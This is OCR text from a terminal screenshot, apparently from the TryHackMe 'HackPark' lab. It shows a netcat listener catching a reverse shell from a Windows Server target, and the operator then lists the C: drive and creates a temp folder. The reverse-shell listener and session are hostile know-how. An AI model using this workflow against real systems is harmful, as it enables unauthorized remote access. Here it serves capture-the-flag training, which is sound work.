 1 2 3 4 10.21.17.140 1:13
hackpark Burp Suite Professional
root@kali: ~/thm/hackpark
File Actions Edit View Help
root@kali: ~/thm/hackpark root@kali: ~/thm/hackpark root@kali: ~/thm/hackpark root@kali: ~/thm/hackpark
┌──(root㉿kali)-[~/thm/hackpark]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.21.17.140] from (UNKNOWN) [10.10.145.66] 49356
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
cd C:\
c:\windows\system32\inetsrv>cd C:\
dir
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\
08/04/2019 04:34 AM <DIR> inetpub
08/22/2013 08:52 AM <DIR> PerfLogs
08/06/2019 02:08 PM <DIR> Program Files
08/06/2019 02:12 PM <DIR> Program Files (x86)
08/04/2019 11:54 AM <DIR> Users
10/02/2020 03:03 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 39,117,811,712 bytes free
mkdir temp
C:\>mkdir temp
cd temp
C:\>cd temp